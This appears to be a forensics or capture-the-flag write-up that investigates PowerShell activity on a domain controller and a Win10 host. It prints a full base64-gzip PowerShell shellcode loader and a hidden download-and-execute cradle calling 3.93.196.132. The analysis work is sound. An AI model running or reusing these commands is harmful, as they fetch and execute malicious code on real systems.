
Remote IP Address = 192.168.56.103
Obfuscated PS command
On the device DC, there is an obfuscated PowerShell command on 2022-03-25 07:49:31. Please decode it and input the pipe name.
- 2022-03-25 07:49:31 => 07+8-12 = 3 PM
- powershell command
- obfuscated



$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAK1W73PaOBP+HP4KfciM7SlQErg09KYz5TfmBUJimtJyDCNkGUyEBZJscK7939+VjTl6Td63M3eZYSJLu6vdZ5/dlUNVwVHCJ2rAXYoKj1RInwfoOpe7bHJboQ/oo5HzwoAova0X8yVV863gZI5dV1Ap0Z+5ixEWeIPMywiL+Ya7IaN5lHxoQeqGgloXF7mLZCsMJPboPMDKj+h8Q9WKuxIuMqe17bbJN9gPZu/fN0IhaKDS72KHqpqUdLNgPpWmhb6hzysqaOFusaZEoT/R5bzYYXyB2VEsbmCygoBqgavP+pxgHUHR2TJfmcYffxjWtHA1K7Z2IWbSNJxYKropuowZFvpu6QvH8ZaaxsAngkvuqeJnPyhfFz8l3g8T5wep74Z1jGy5xRDH60Fqq6mOacByBNjUUgyNPJrq+6azGfp48uYhDJS/oUU7UFTwrUNF5BMqi10cuIw+UA/UDAnpC5aGBU4IqkIRoMwX0Iv4EzUvg5CxPNid/qrdmTmk+wzcX1Uyz5VAaqSElT9y4lfgGCS8Sc1BOD95f0YuC/5+IpiV+557gaouZXSJFZ0rwPeMq7mLi2mypBCPOeLST/Q+oFIeDcAJrLiIdTrHIqTW7K/8pNdmmjL/qqGrTOuok6Yn9eMDmj5y353lLqzckT16f74IfeZSoc9fr4Ym9fyANuMAb3ySEd58KWfUYzTBo5iJDcFP0zgeULd5RMfQgE5/VmttfHXSrafO1QjkXYJXQAnrR2fSHJqGHQzoBvBLv4Gmlx6UGc2kj6UVZ7frb83lBsNS5tEohDoneeRQzKibR7VA+sejWqh4sjT+cncQMuUTLFVmbma9AOnx6gYPoGJCAtkFGMbOlhIfM41KHnV9l9Zjx19mLhgvYtLAjEHJgaUIcgI7GgtHac4IN/93flhFhyp7s2V0A9JJF2ozvISec6yohG54SV3jf7id1UlaFBqrDKQzp4EADuMqjx59oaCvGfmfiPfP3PuxxfzgZkPQYyLNpBCn9VjpckkkiR4uH05YJsgJBai1Bd/UsaQ3FSdpY6ZRvg13djxY39+ITitqd3fd1hh+EfzKu3ar3+89bOsPfdIK70bdUs+z72+blXAf2uG4Xiq3SyD3vOu0PDu641+uwk3lyt3a0RD25LtdVzbtqFnrXu94+2bpV492Uv37xf5qMbHb7xaddqX7KNtavmtH9fauUeWwfmtHDd4DvdubbVDfuxXa6t3QSZ/sy+qW4uUh/s/jm1Y47H0pyfUAYnCqz6TXGPbsknq3Kjc75dHX55jLtR0Pf2uF25g8yfVTTNZOfDfuxSD39MQcp35wrr+O3448Ug3u+HDv9uxyu98oHejefb7ehsPJ+NPT2nFA/ka0+d2nYCc7y4oT8smeRLB/5TjuwYXAokn8pTzC3N2T52Q/HjTh7vMzwIeUd53bLsQV1OO+2PkEMCfdQdxfxSMnsem2ovW1984D/0vOm89X226XVHcgf7OK6rHEFUaenOrd5+VkQqrq0K0/j/pk+EzK3erb5qQ6dtiw413VHx4f64/3tYrTXH25ay8r49aqdt+Ohy4fs5Zml8cFzIuD7sG/I/hfYAqd+AOsAULq/TdvLN3HTyfTy8Msm7un78LiANbKv2kuJicRPmPga8NsgIVcYQbMhIGUtZM2F+3jWBlxX2uY5ssvoScqAsrglQDviKwIa4xxogfhKxMJxnI6LGfQbD7Bsnz94spCJ0GYfmlMi9DzkmFxjDCbmZng+/dfIbz8GYh9GizVKo9Kh3KpVNL/KyUr9+uwNPg2Nk/m8npYnnlyfhNLbrKO6Isw2NB/MQE/XPr/odXgJfP2BF3i0Mt4WTnjYy5ne+hsX/rP8JqkO3SbcE8qLFRhzRfw9Ex6qXmJLWS3JugSo++oAOHVZPka3p9iGerGitLn9De0x36q+A09UELhOVTo8QWwlMJ81KYTI1oY9v4LmokEVp8LAAA="));IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
The code is gzip archived and then base64 encoded.

Analyse this powershell script: Get another base64 encoded and xor encoded string => decode to get the shellcode:

Incident Response - Win10
Bad URL
On the device win10, a malicious PowerShell command was executed on 2022-03-08, powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://xxx')); What is the bad URL?
Powershell history file:
%userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
powershell -ep bypass
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://3.93.196.132:80/a'))"
powershell -ep bypass
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://3.93.196.132:80/a'))"
Patient 0
On the device win10, which user executed the malicious powershell command on 2022-03-08? Please input the user id
In Windows systems, the default storage location for security logs is within the Windows Event Log database, not as a simple text file. These logs are typically not accessed directly as files but through tools like Event Viewer. However, the actual data for the security logs is usually stored in one or more binary files at the following path:
%SystemRoot%\System32\winevt\Logs\Security.evtxHere,
%SystemRoot%usually corresponds to theWindowsdirectory on the drive where Windows is installed (typicallyC:). For example, if your Windows installation is on theC:drive, then the full path to the security log would typically be:C:\Windows\System32\winevt\Logs\Security.evtxPlease note that directly manipulating or editing
.evtxfiles is generally not recommended, as this could corrupt the log files and prevent you from viewing them normally through Event Viewer. If necessary, you can export the logs using Event Viewer, which would give you a readable.evtxor.csvfile, suitable for further analysis or archiving. The exported log file can be saved to any path you specify.If you need to view or process these event logs within PowerShell, you can use the
Get-WinEventorGet-EventLogcommands. For example, to retrieve events from the security log, you could use the following command:Get-WinEvent -LogName SecurityAlternatively, for specific queries, such as locating events from a certain date, you can construct more detailed queries. However, since these commands read data directly from the event log database rather than from a file path, you usually do not need to know the actual path of the
.evtxfile.
$ find . -name Security.evtx
./files/C/Windows/system32/winevt/logs/Security.evtx

Event Log Explorer:
